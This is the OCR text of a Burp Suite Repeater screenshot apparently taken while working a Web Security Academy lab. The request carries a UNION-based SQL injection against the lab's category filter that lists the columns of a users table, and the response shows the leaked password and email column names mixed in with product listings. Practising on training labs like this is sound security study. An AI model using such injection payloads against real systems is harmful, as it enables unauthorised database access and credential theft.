 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < >
Target: https://0a3b001504c8f902855876
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_na
me='users_fuhvnz'-- HTTP/2
2 Host: 0a3b001504c8f902855876ca002a00d2.web-security-academy.net
3 Cookie: session=l6t7N1SC7wHlWnXcQha8srAWFtl4CqEK
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a3b001504c8f902855876ca002a00d2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
allow 3 months for your order to be completed.
So. organization is paramount, no leaving
shopping until the last minute if you want to
take advantage of this fabulously wonderful new
way to present your gifts.
74 Get in touch, tell us what you need to be
wrapped, and we can give you an estimate within
24 hours. Let your funky originality extend to
all areas of your life. We love every project we
work on, so don&apos;t delay, give us a call
today.
</td>
75 </tr>
76 <tr>
77 <th>
password_mooevo
</th>
78 </tr>
79 <tr>
80 <th>
email
</th>
81 </tr>
82 <tr>
83 <th>
Couple&apos;s Umbrella
</th>
84 <td>
Do you love public displays of affection? Are
you and your partner one of those insufferable
couples that insist on making the rest of us
feel nauseas? If you answered yes to one or both
of these questions, you need the Couple&apos;s
Umbrella. And possible therapy.
85 Not content being several yards apart, you and
your significant other can dance around in the
rain fully protected from the wet weather. To
add insult to the rest of the public&apos;s
injury, the umbrella only has one handle so you
can be sure to hold hands whilst barging
children and the elderly out of your way.
Available in several romantic colours, the only
tough decision will be what colour you want to
demonstrate your over the top love in public.
Search 0 highlights
Done
Event log (1) All issues (115)